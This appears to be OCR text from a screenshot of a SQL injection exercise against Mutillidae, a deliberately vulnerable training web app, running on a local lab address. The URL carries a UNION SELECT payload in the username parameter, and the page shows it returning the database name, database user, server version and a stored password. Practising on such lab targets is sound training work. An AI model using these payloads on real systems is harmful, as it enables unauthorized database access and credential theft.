 Applications Places System Sat May 17, 15:28
192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select 1,database(),user(),version(),5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Menu Mozilla Firefox